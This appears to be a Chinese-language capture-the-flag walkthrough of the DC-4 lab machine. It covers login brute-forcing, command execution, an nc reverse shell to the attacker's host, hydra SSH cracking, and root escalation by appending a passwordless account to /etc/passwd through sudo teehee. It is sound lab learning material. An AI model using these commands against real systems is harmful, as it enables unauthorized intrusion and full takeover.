1.日常扫描局域网存活主机

发现目标:192.168.43.30



开启了80端口和22端口,80端口进去是一个登陆框,可以尝试爆破,随手整了个top500



2.爆破一把梭

登陆窗口,试了万能密码,不行,于是想到暴力破解

梭出来了,admin:happy



3.命令执行

抓包

登陆进去发现可以执行系统命令,于是抓包,实现执行任意命令(在所拥有的权限之下)

4.nc反弹shell

先监听好

nc -lvvp 8001

然后执行反弹

nc 192.168.43.164 8001 -e /bin/bash



弹回来了,随手看下whoami,顺便翻翻目录下有什么东西

home目录下有三个用户

jim

sam

charles

缺几个密码,2333



在/home/jim/backups/下发现一个可能是旧密码的密码备份文件,于是拿下来,拿去爆破

5.hydra破解ssh密码

密码到手,ssh连接进去



6.谜之邮件

在这里有一封邮件,我居然,居然没注意就看过去了。。。。裂开(还是要细心啊)

后面又看了几遍,终于看到邮件了,简直热泪盈眶,邮件里面是一个用户的密码【自己出去浪可还行】



切换用户过去

我在这就卡住了,到底还是太菜了



7.???没错,是我看不懂的提权

https://www.cnblogs.com/zaqzzz/p/12075132.html

https://www.jianshu.com/p/ac10a4149eef

sudo -l 显示出自己(执行 sudo 的使用者)的权限

提权



charles@dc-4:/home/jim$ echo "test::0:0:::/bin/bash" | sudo teehee -a /etc/passwd



切换用户,getflag

8.总结

这里提权各有优劣吧,一个是利用定时任务反弹root权限

另一个取巧直接添加一个root用户【妙啊】